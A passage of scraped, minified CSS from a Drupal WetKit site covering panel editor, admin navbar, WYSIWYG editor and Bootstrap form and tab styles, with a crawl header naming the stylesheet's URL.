td,#modal-content .widget-preview .fieldset-wrapper table tr.odd td{padding:3px 5px;}#modal-content .widget-preview .fieldset-wrapper h2{font-size:2em;margin-top:.25em;color:#000;font-family:"Helvetica-Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;text-shadow:none;}#modal-content .widget-preview-single{float:right;margin-left:1em;margin-top:0;width:48%;}#modal-content .form-actions{float:right;clear:right;width:48%;margin-left:1em;text-align:right;}#modal-content .widget-preview-title{position:absolute;right:0px;top:-23px;color:#cccccc;font:bold 11px/23px "Helvetica-Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;}#modal-content .widget-preview-title .content-type-button div{float:none;left:0;top:0;width:60px;padding:0;}#modal-content .widget-preview-title .content-type-button div a{display:block;font:bold 11px/23px "Helvetica-Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;color:#fff;text-decoration:none;background:#58b7ea;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;padding:0 10px;text-shadow:0 1px 0 #1a3646;}#modal-content .widget-preview-title .content-type-button div a:hover{background:#2fa6e5;text-shadow:0 1px 0 #1a3646;}#modal-content .widget-preview-title .content-type-button div a:active{background:#2fa6e5;text-shadow:0 1px 0 #1a3646;}#modal-content .panels-section-columns,#modal-content .panels-categories-description{overflow:visible;border:1px solid #CECECA;border-left:none;border-right:none;height:100%;margin:0;overflow-y:auto;border-bottom:none;}#modal-content .panels-categories-description{color:#FFF;}#modal-content .form-type-textarea .form-type-select,#modal-content .field-type-text-long .form-type-select{float:right;margin-top:5px;margin-bottom:5px;}#modal-content .form-type-textarea .form-type-select label,#modal-content .field-type-text-long .form-type-select label{float:left;margin-right:.5em;margin-top:.5em;font-weight:normal;display:block;width:auto;}#modal-content .view-settings-wrapper .form-radios{display:inline;padding-right:5px;}.panels-section-column .content-type-button{font-size:1em;}#modal-content .widget-preview-title .content-type-button img,#modal-content .panels-add-content-modal > .panels-modal-add-category{display:none;}#modal-content #edit-widget-preview{margin-top:0;}#modalContent .panels-section-column-categories .content-type-button img:hover{border:none;}#modal-content .widget-preview .fieldset-wrapper table img,#modal-content .widget-preview .wetkit-image-featured{width:100%;}.pane-content .create-links,.pane-categories .categories-links,.pane-menus .menu-links,.pane-users .user-links{float:right;}#modalContent .panels-add-content-modal a.panels-modal-add-category:hover,#modalContent .panels-section-column-categories .content-type-button div:hover{background:#ccc;}#modal-content .form-submit{margin-bottom:.5em;margin-right:1em;font:bold 12px/32px "Helvetica-Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;text-decoration:none;height:33px;color:#fff;cursor:pointer;outline:none;-moz-border-radius:2px;-khtml-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2fa6e5;text-shadow:0 1px 0 #0e3144;padding:0 13px 1px;border:none;transition:background,color,border,outline,0.2s;-webkit-transition:background color border,0.2s;-webkit-transition-delay:outline,0s;}#modal-content .form-submit:hover{background:#58b7ea;color:#fff;text-shadow:0 1px 0 #0e3144;color:#fff;}#modal-content .form-submit:active{outline:none;background:#2fa6e5;color:#fff;}#modalContent .panels-add-content-modal .panels-section-column-categories a.panels-modal-add-config{background-color:#efefef;font:bold 11px/30px "Helvetica-Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;color:#2fa6e5!important;text-decoration:none;}#modalContent .panels-add-content-modal .panels-section-column-categories a.panels-modal-add-config span{margin-left:20px;}.panels-section-columns .inside{margin-top:1.5em;}.panopoly-magic-preview-link{position:relative;padding:5px 0px;}.panopoly-magic-preview-link .content-type-button{position:absolute;right:10px;top:50%;margin-top:-10px;}.panopoly-magic-preview-link .content-type-button a{background:#999;float:left;color:white;padding:5px 10px;text-decoration:none;}.panopoly-magic-preview-link .content-type-button a img{display:none;}.panopoly-magic-preview-link .content-type-button a span{margin:0;padding:0;position:static;}.panopoly-magic-preview-link .content-type-button a:hover{background:#2fa6e5;}.panopoly-magic-preview-link .fieldset-legend a{background:transparent;border:none;color:#666 !important;text-shadow:none;margin:0;padding:0px 50px 0px 0px;text-align:left;width:100%;cursor:pointer;}.panopoly-magic-preview-link .fieldset-legend a:hover{color:#000 !important;}.widget-preview-title .content-type-button span{top:0px;}
body.panels-ipe{margin-bottom:60px !important;}@media print{#panels-ipe-control-container{display:none !important;}body.panels-ipe{margin-top:0 !important;}}html.overlay-open #panels-ipe-control-container{display:none !important;}html.overlay-open body.panels-ipe{margin-top:0 !important;}div.panels-ipe-handlebar-wrapper{border-bottom:1px solid #CCC;}.panels-ipe-editing div.panels-ipe-portlet-wrapper{margin-top:1em;border:1px solid #CCC;width:100%;}.panels-ipe-empty-pane{display:none;}.panels-ipe-editing .panels-ipe-empty-pane{display:block;}.panels-ipe-editing div.panels-ipe-portlet-wrapper:hover{border:1px dashed #CCC;}.panels-ipe-editing .panels-ipe-sort-container{min-height:40px;}.panels-ipe-editing .panels-ipe-sort-container .ui-sortable-helper{background:white;}.panels-ipe-editing div.panel-pane div.admin-links{display:none !important;}.panels-ipe-editing .panels-ipe-sort-container .ui-sortable-placeholder{border:2px dotted #29aae1;background-color:transparent;margin:1em 0;-moz-border-radius:0;-khtml-border-radius:0;-webkit-border-radius:0;border-radius:0;}div.panels-ipe-handlebar-wrapper ul{float:left;margin:0;padding:0;text-align:right;}div.panels-ipe-handlebar-wrapper li{background:none;list-style-type:none;list-style-image:none;margin:0;padding:0;float:left;}div.panels-ipe-draghandle,div.panels-ipe-nodraghandle{background:#fff;padding:0px;}div.panels-ipe-draghandle span.panels-ipe-draghandle-icon{display:block;float:right;cursor:move;width:34px;height:34px;padding:3px !important;}span.panels-ipe-draghandle-icon-inner{display:block;width:34px;height:34px;background:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/999/grip_999.png) no-repeat 3px 3px;}div.panels-ipe-placeholder{border:2px dashed #ddd;padding:0;position:relative;margin-top:.5em;background-color:#e6e6e6;color:#999;font:15px/1.3em "Helvetica-Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;text-transform:none;letter-spacing:0;text-align:left;word-spacing:0;}div.panels-ipe-placeholder h3{font-weight:normal;width:75%;margin:0px;color:#555;font-size:1em;font-family:"Helvetica-Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;text-shadow:none;padding:0em;font-weight:normal;padding-left:5px;line-height:2.8em;}.panels-ipe-on{display:none;}.panels-ipe-editing .panels-ipe-on{display:block;}.panels-ipe-off{display:block;}div.panels-ipe-newblock{position:absolute;right:10px;top:0;margin-left:-30px;z-index:99;}div.panels-ipe-newblock li{padding:0;}div.panels-ipe-handlebar-wrapper li a,div.panels-ipe-dragtitle span,div.panels-ipe-newblock a,span.panels-ipe-draghandle-icon{display:inline-block;border:0px solid transparent;padding:4px 5px;font:bold 12px/32px "Helvetica-Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;text-decoration:none;height:auto;color:#666;cursor:pointer;outline:none;-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;background:transparent;}div.panels-ipe-handlebar-wrapper li a span,div.panels-ipe-newblock a span{display:block;height:25px;width:25px;margin-top:4px;background-position:center center;background-repeat:no-repeat;text-align:left;text-indent:-9999em;}div.panels-ipe-handlebar-wrapper li.edit a span{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/999/gear_999.png);}div.panels-ipe-handlebar-wrapper li.edit a:active span{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/F05A27/gear_F05A27.png);}div.panels-ipe-handlebar-wrapper li.edit a:hover span{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/555/gear_555.png);}div.panels-ipe-handlebar-wrapper li.style a span,div.panels-ipe-newblock a.style span{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/999/pencil_999.png);}div.panels-ipe-handlebar-wrapper li.style a:active span,div.panels-ipe-newblock a.style:active span{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/F05A27/pencil_F05A27.png);}div.panels-ipe-handlebar-wrapper li.style a:hover span,div.panels-ipe-newblock a.style:hover span{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/555/pencil_555.png);}div.panels-ipe-newblock a.add span{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/999/plus_999.png);}div.panels-ipe-newblock a.add:active span{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/F05A27/plus_F05A27.png);}div.panels-ipe-newblock a.add:hover span{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/555/plus_555.png);}div.panels-ipe-handlebar-wrapper li.delete a span{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/999/trashcan_999.png);}div.panels-ipe-handlebar-wrapper li.delete a:active  span{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/F05A27/trashcan_F05A27.png);}div.panels-ipe-handlebar-wrapper li.delete a:hover span{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/555/trashcan_555.png);}div.panels-ipe-handlebar-wrapper li.css a span{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/999/css3.png);}div.panels-ipe-handlebar-wrapper li.css a:active  span{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/F05A27/css3.png);}div.panels-ipe-handlebar-wrapper li.css a:hover span{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/555/css3.png);}div.panels-ipe-handlebar-wrapper li a:hover,div.panels-ipe-dragtitle span:hover,div.panels-ipe-newblock a:hover,span.panels-ipe-draghandle-icon:hover{}span.panels-ipe-draghandle-icon-inner{display:block;width:34px;height:34px;background:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/999/grip_999.png) no-repeat center center;background-size:24px 24px;}span.panels-ipe-draghandle-icon-inner:active{background:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/F05A27/grip_F05A27.png) no-repeat center center;}div.panels-ipe-handlebar-wrapper li a:active,div.panels-ipe-dragtitle span:active,div.panels-ipe-newblock a:active,span.panels-ipe-draghandle-icon:active{outline:none;}.panels-ipe-editing .panels-ipe-portlet-content{margin:10px 3px;overflow:hidden;}.panels-ipe-editing .panels-ipe-region{border:transparent dotted 1px;float:left;width:100%;margin-bottom:5px;}div.panels-ipe-draghandle{border:none;}.ui-sortable-placeholder{margin:1em;border:1px dotted black;visibility:visible !important;height:50px !important;}.ui-sortable-placeholder *{visibility:hidden;}div#panels-ipe-control-container{z-index:999;position:fixed;bottom:0;right:0;display:none;background-color:#000;padding:0;overflow:hidden;-moz-box-shadow:-2px -2px 2px 1px rgba(0,0,0,0.3333);-webkit-box-shadow:-2px -2px 2px 1px rgba(0,0,0,0.3333);box-shadow:-2px -2px 2px 1px rgba(0,0,0,0.3333);}.panels-ipe-form-container{background-color:#000;}.ipe-throbber{background-position:center center;background-repeat:no-repeat;-moz-border-radius:7px;-webkit-border-radius:7px;border-radius:7px;height:24px;opacity:.9;padding:4px;width:24px;left:49%;position:fixed;top:48.5%;z-index:1001;}.ipe-throbber .throbber{display:none;}div.panels-ipe-pseudobutton-container,div.panels-ipe-control .form-submit{cursor:pointer;background:transparent;border:0;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;color:#CCC;display:inline-block;font:bold 12px/33px "Open Sans","Lucida Grande",Tahoma,Verdana,sans-serif;height:33px;margin:0px;}div.panels-ipe-control .form-submit{padding:0 0.8em 2px 34px;}div.panels-ipe-control button.panels-ipe-save,div.panels-ipe-control button.panels-ipe-cancel,div.panels-ipe-control button.panels-ipe-save:hover,div.panels-ipe-control button.panels-ipe-cancel:hover,div.panels-ipe-control button.panels-ipe-save:active,div.panels-ipe-control button.panels-ipe-cancel:active{background-repeat:no-repeat;}div.panels-ipe-pseudobutton-container a{height:33px;padding:0 0.8em;display:inline-block;color:#CCC;text-decoration:none;}div.panels-ipe-control button.panels-ipe-save{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/FFF/check_FFF.png);}div.panels-ipe-control button.panels-ipe-cancel{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/FFF/x_FFF.png);}div.panels-ipe-control input#panelizer-ipe-revert{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/FFF/arrow_ccw_FFF.png);}div.panels-ipe-pseudobutton-container:hover,div.panels-ipe-control .form-submit:hover{background:#333;}div.panels-ipe-pseudobutton-container a:hover{color:#FFF;}div.panels-ipe-control button.panels-ipe-cancel:hover{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/FFF/x_FFF.png);background-color:#333;color:#fff;}div.panels-ipe-control button.panels-ipe-save:hover{background-color:#333;background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/8AC340/check_8AC340.png);color:#fff;}div.panels-ipe-pseudobutton-container:active,div.panels-ipe-control .form-submit:active{background:#555;color:#CCC;}div.panels-ipe-pseudobutton-container a:active{color:#CCC;}div.panels-ipe-control button.panels-ipe-cancel:active{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/FFF/x_FFF.png)}div.panels-ipe-control button.panels-ipe-save:active{background-image:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/FFF/x_FFF.png)}div.panels-ipe-pseudobutton-container a.panels-ipe-startedit{padding-left:34px;background:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/FFF/gear_FFF.png) no-repeat 6px 5px;}div.panels-ipe-pseudobutton-container a.panels-ipe-change-layout{padding-left:34px;background:url(/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/images/FFF/grid_FFF.png) no-repeat 6px 5px;}div.panels-ipe-button-container{margin:0px;text-align:center;}form#panels-ipe-edit-control-form{text-align:center;}span.panels-ipe-dragbar-admin-title{color:#555;float:left;display:block;margin-top:10px;margin-left:10px;}span.panels-ipe-draghandle-icon{display:inline-block;border:0px solid transparent;padding:4px 12px;font:bold 12px/32px "Helvetica-Neue",helvetica,"Segoe UI",segoe,"Ubuntu","Droid Sans","Arial",sans-serif;text-decoration:none;height:33px;color:#333;cursor:pointer;outline:none;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:transparent;}#panels-dnd-main div.panel-region h2.label{color:#494949 !important;text-shadow:none !important;text-align:center;font-size:13pt;margin:0 0 .5em 0;padding-right:16px;vertical-align:middle;min-width:20%;}
body #panels-dnd-main div.panel-region{border:1px dashed #000;background:#e8e8e8;}body #panels-dnd-main div.panel-pane-is-title{border:1px solid #000;}
a#navbar-link-admin-wetkit:before{background-image:url(/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/icons/787878/wetkit.png);}a#navbar-link-admin-wetkit.active:before{background-image:url(/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/icons/000000/wetkit.png);}a#navbar-link-admin-workbench:before{background-image:url(/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/icons/787878/workbench.png);}a#navbar-link-admin-workbench.active:before{background-image:url(/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/icons/000000/workbench.png);}.navbar-bar .navbar-icon-flush-cache:before{background-image:url(/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/icons/bebebe/cache.svg);}.no-svg .navbar-bar .navbar-icon-flush-cache:before{background-image:url(/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/icons/bebebe/cache.png);}.navbar-bar .navbar-icon-flush-cache:active:before,.navbar-bar .navbar-icon-flush-cache.active:before{background-image:url(/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/icons/ffffff/cache.svg);}.no-svg .navbar-bar .navbar-icon-flush-cache:active:before,.no-svg .navbar-bar .navbar-icon-flush-cache.active:before{background-image:url(/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/icons/ffffff/cache.png);}.navbar-tray .navbar-icon-flush-cache:before{background-image:url(/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/icons/787878/cache.svg);}.no-svg .navbar-tray .navbar-icon-flush-cache:before{background-image:url(/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/icons/787878/cache.png);}.navbar-tray .navbar-icon-flush-cache:active:before,.navbar-tray .navbar-icon-flush-cache.active:before{background-image:url(/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/icons/000000/cache.svg);}.no-svg .navbar-tray .navbar-icon-flush-cache:active:before,.no-svg .navbar-tray .navbar-icon-flush-cache.active:before{background-image:url(/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/icons/000000/cache.png);}body.navbar-tray-open.navbar-vertical.navbar-fixed #modalContent{margin-left:-250px;}body.navbar-tray-open.navbar-vertical.navbar-fixed{margin-left:20rem;}#navbar-administration.navbar-oriented .navbar-tray-vertical{width:20rem;}body.navbar-tray-open.navbar-fixed.navbar-vertical #navbar-administration.navbar-oriented{width:20rem;}
img.file-icon,div.file-widget img{vertical-align:middle;}
table.mceToolbar td{display:inline-block;}table.mceLayout{font-size:1em;}.cirkuitSkin table.mceToolbar{width:auto;}.o2k7Skin table.mceLayout .mceListBox{padding-left:0;}.o2k7Skin table.mceLayout .mceOpen{height:24px;}.cirkuitSkin td.mceIframeContainer{border-bottom:0;}.cirkuitSkin table tbody{width:auto;}.mceStatusbar > div{display:none;}div .markItUp{width:100%;}div .markItUpHeader{background-color:#DFDFDF;height:28px;padding-top:1px;border-top:1px solid #CCC;border-right:1px solid #CCC;border-left:1px solid #CCC;}div .markItUpHeader ul{margin:0;padding:0;}div .markItUpHeader ul li{border:1px solid #CCC;background-color:#EEE;border-radius:4px;margin-left:2px;margin-top:2px;}div .markItUpHeader ul a{margin:2px 4px;padding:0;}div .markItUpHeader ul .markItUpSeparator{margin-top:4px;}#markItUpEdit-body-und-0-value,#markItUpEdit-body-und-1-value,#markItUpEdit-body-und-2-value,#markItUpEdit-body-und-3-value,#markItUpEdit-body-und-4-value,#markItUpEdit-body-und-5-value,#markItUpEdit-body-und-6-value,#markItUpEdit-body-und-7-value,#markItUpEdit-body-und-8-value,#markItUpEdit-body-und-9-value{margin-bottom:0;}.markItUpFooter{display:none;}#modalContent div.ctools-modal-content .format-toggle label,.format-toggle label{float:left;margin-right:5px;margin-top:2px;font-weight:400;display:block;width:auto;}div.ctools-modal-content .format-toggle,.format-toggle{float:right;margin-top:5px;margin-bottom:5px;}.wysiwyg-editor-body{margin:10px !important;height:400px;}.better-autocomplete > .result.highlight > h4,.better-autocomplete > .result.highlight > p{color:black;}.better-autocomplete > .result.highlight{background:#008fdc;border-top-color:#1f4a64;}.form-item-linkit-search .better-autocomplete{padding-left:0px;}.form-item-linkit-search .better-autocomplete .group{margin:0.35355em 0em 0em 0em;}
.views-exposed-form .views-exposed-widget{float:left;padding:.5em 1em 0 0;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:1.6em;}.views-exposed-form .form-item,.views-exposed-form .form-submit{margin-top:0;margin-bottom:0;}.views-exposed-form label{font-weight:bold;}.views-exposed-widgets{margin-bottom:.5em;}.views-align-left{text-align:left;}.views-align-right{text-align:right;}.views-align-center{text-align:center;}.views-view-grid tbody{border-top:none;}.view .progress-disabled{float:none;}
#wetkit-theme-selection-form .form-item-theme{clear:both;margin-top:.5em;margin-bottom:.5em;}#wetkit-theme-selection-form .form-item-theme label img{float:left;width:100px;margin-right:1em;}.in-maintenance input[type="image"] + label,.in-maintenance input[type="checkbox"] + label,.in-maintenance input[type="radio"] + label{display:inline;}.in-maintenance #edit-theme img{display:block;width:275px;}.in-maintenance .messages{padding:10px 10px 10px 10px;}#responsive-preview-navbar-tab ul li button,#responsive-preview-navbar-tab ul li a,#language-switch-navbar-tab ul li a{color:#000 !important;}


--- FILE ---
content_type: text/css
request_url: https://fmef.ma/sites/default/files/css/css_FdFHeaoJqOodXMsD73Kcf8vNDSwfwnaZqJG9XsEoEW8.css
body_size: 31951
content:
html.overlay-open .navbar-fixed-top{z-index:400}html.js fieldset.collapsed{border-left-width:1px;border-right-width:1px;height:auto}html.js input.form-autocomplete{background-image:none}html.js input.form-autocomplete{background-image:none}html.js .autocomplete-throbber{background-position:100% 2px;background-repeat:no-repeat;display:inline-block;height:15px;margin:2px 0 0 2px;width:15px}html.js .autocomplete-throbber.throbbing{background-position:100% -18px}body{position:relative}body.admin-expanded.admin-vertical.admin-nw .navbar,body.admin-expanded.admin-vertical.admin-sw .navbar{margin-left:260px}body.navbar-is-fixed-top{padding-top:64px!important}body.navbar-is-fixed-bottom{padding-bottom:64px!important}body.toolbar{padding-top:30px!important}body.toolbar .navbar-fixed-top{top:30px}body.toolbar.navbar-is-fixed-top{padding-top:94px!important}body.toolbar-drawer{padding-top:64px!important}body.toolbar-drawer .navbar-fixed-top{top:64px}body.toolbar-drawer.navbar-is-fixed-top{padding-top:128px!important}body.admin-menu .navbar-fixed-top{top:29px}body.admin-menu.navbar-is-fixed-top{padding-top:93px!important}body div#admin-toolbar{z-index:1600}body #toolbar,body #admin-menu,body #admin-toolbar{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}body #admin-menu{margin:0;padding:0;position:fixed;z-index:1600}body #admin-menu .dropdown li{line-height:normal}.navbar.container{margin-top:20px}@media screen and (min-width:768px){.navbar.container{max-width:720px}}@media screen and (min-width:992px){.navbar.container{max-width:940px}}@media screen and (min-width:1200px){.navbar.container{max-width:1140px}}.navbar.container>.container{margin:0;padding:0;width:auto}#overlay-container,.overlay-modal-background,.overlay-element{z-index:1500}#toolbar{z-index:1600}.modal{z-index:1620}.modal-dialog{z-index:1630}.ctools-modal-dialog .modal-body{width:100%!important;overflow:auto}.modal-backdrop{z-index:1610}.footer{margin-top:25px !important;padding-top:0;padding-bottom:36px;border-top:1px solid #E5E5E5}.element-invisible{margin:0;padding:0;width:1px}.navbar .logo{margin-right:-15px;padding-left:15px;padding-right:15px}@media screen and (min-width:768px){.navbar .logo{margin-right:0;padding-left:0}}ul.secondary{float:left}@media screen and (min-width:768px){ul.secondary{float:right}}.page-header{margin-top:0}.block:first-child h2.block-title{margin-top:0}p:last-child{margin-bottom:0}.region-help>.glyphicon{font-size:18px;float:left;margin:-.05em .5em 0 0}.region-help .block{overflow:hidden}form#search-block-form{margin:0}.navbar #block-search-form{float:none;margin:5px 0 5px 5px}@media screen and (min-width:992px){.navbar #block-search-form{float:right}}.navbar-search .control-group{margin-bottom:0}ul.action-links{margin:12px 0;padding:0}ul.action-links li{display:inline;margin:0;padding:0 6px 0 0}ul.action-links .glyphicon{padding-right:.5em}input,textarea,select,.uneditable-input{max-width:100%;width:auto}input.error{color:#a94442;border-color:#ebccd1}fieldset legend.panel-heading{float:left;line-height:1em;margin:0}fieldset .panel-body{clear:both;display:inherit}fieldset .panel-heading a.panel-title{color:inherit;display:block;margin:-10px -15px;padding:10px 15px}fieldset .panel-heading a.panel-title:hover{text-decoration:none}.form-group:last-child,.panel:last-child{margin-bottom:0}.form-horizontal .form-group{margin-left:0;margin-right:0}.form-actions{clear:both}.resizable-textarea textarea{border-radius:4px 4px 0 0}.radio:first-child,.checkbox:first-child{margin-top:0}.radio:last-child,.checkbox:last-child{margin-bottom:0}.help-block,.control-group .help-inline{color:#999;font-size:12px;margin:5px 0 10px;padding:0}.panel-heading{display:block}a.tabledrag-handle .handle{height:auto;width:auto}.error{color:#a94442}div.error,table tr.error{background-color:#f2dede;color:#a94442}.form-group.error,.form-group.has-error{background:0 0}.form-group.error label,.form-group.has-error label,.form-group.error .control-label,.form-group.has-error .control-label{color:#a94442;font-weight:600}.form-group.error input,.form-group.has-error input,.form-group.error textarea,.form-group.has-error textarea,.form-group.error select,.form-group.has-error select,.form-group.error .uneditable-input,.form-group.has-error .uneditable-input{color:#555}.form-group.error .help-block,.form-group.has-error .help-block,.form-group.error .help-inline,.form-group.has-error .help-inline{color:#999}.nav-tabs{margin-bottom:10px}ul li.collapsed,ul li.expanded,ul li.leaf{list-style:none;list-style-image:none}.tabs--secondary{margin:0 0 10px}.submitted{margin-bottom:1em;font-style:italic;font-weight:400;color:#777}.form-type-password-confirm{position:relative}.form-type-password-confirm .form-type-password{clear:left}.form-type-password-confirm label{display:block}.form-type-password-confirm label .label{float:right}.form-type-password-confirm .help-block{border-left:1px solid #ddd;display:inline-block;margin-left:2em;padding-left:2em}.form-type-password-confirm .progress{background:0 0;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;height:4px;margin:-5px 0 0}.form-type-password-confirm .form-control-feedback{right:15px}.pagination ul>li>a.progress-disabled{float:left}.form-autocomplete .glyphicon{color:#999;font-size:120%}.form-autocomplete .glyphicon.glyphicon-spin{color:#428bca}.form-autocomplete .input-group-addon{background-color:#fff}.ajax-progress .glyphicon{font-size:90%;margin:0 -.25em 0 .5em}.glyphicon-spin{display:inline-block;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear}a .glyphicon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.glyphicon-refresh{-webkit-transform-origin:50% 45%;-moz-transform-origin:50% 45%;-ms-transform-origin:50% 45%;-o-transform-origin:50% 45%;transform-origin:50% 45%}.tabbable{margin-bottom:20px}.tabs-below>.nav-tabs,.tabs-left>.nav-tabs,.tabs-right>.nav-tabs{border-bottom:0}.tabs-below>.nav-tabs .summary,.tabs-left>.nav-tabs .summary,.tabs-right>.nav-tabs .summary{color:#999;font-size:12px}.tab-pane>.panel-heading{display:none}.tab-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-top-color:#ddd;border-bottom-color:transparent}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd}.tabs-left>.nav-tabs,.tabs-right>.nav-tabs{padding-bottom:20px;width:220px}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li:focus,.tabs-right>.nav-tabs>li:focus{outline:0}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs>li>a:focus,.tabs-right>.nav-tabs>li>a:focus{outline:0}.tabs-left>.tab-content,.tabs-right>.tab-content{border-radius:0 4px 4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);border:1px solid #ddd;overflow:hidden;padding:10px 15px}.tabs-left>.nav-tabs{float:left;margin-right:-1px}.tabs-left>.nav-tabs>li>a{border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs>.active>a,.tabs-left>.nav-tabs>.active>a:hover,.tabs-left>.nav-tabs>.active>a:focus{border-color:#ddd transparent #ddd #ddd;-webkit-box-shadow:-1px 1px 1px rgba(0,0,0,.05);-moz-box-shadow:-1px 1px 1px rgba(0,0,0,.05);box-shadow:-1px 1px 1px rgba(0,0,0,.05)}.tabs-right>.nav-tabs{float:right;margin-left:-1px}.tabs-right>.nav-tabs>li>a{border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.05);-moz-box-shadow:1px 1px 1px rgba(0,0,0,.05);box-shadow:1px 1px 1px rgba(0,0,0,.05)}.tabs-right>.nav-tabs>.active>a,.tabs-right>.nav-tabs>.active>a:hover,.tabs-right>.nav-tabs>.active>a:focus{border-color:#ddd #ddd #ddd transparent}th.checkbox,td.checkbox,th.radio,td.radio{display:table-cell}.views-display-settings .label{font-size:100%;color:#666}.views-display-settings .footer{padding:0;margin:4px 0 0}.views-exposed-form .views-exposed-widget .btn{margin-top:1.8em}table .radio input[type=radio],table .checkbox input[type=checkbox]{max-width:inherit}.form-horizontal .form-group label{position:relative;min-height:1px;margin-top:0;margin-bottom:0;padding-top:7px;padding-left:15px;padding-right:15px;text-align:right}@media 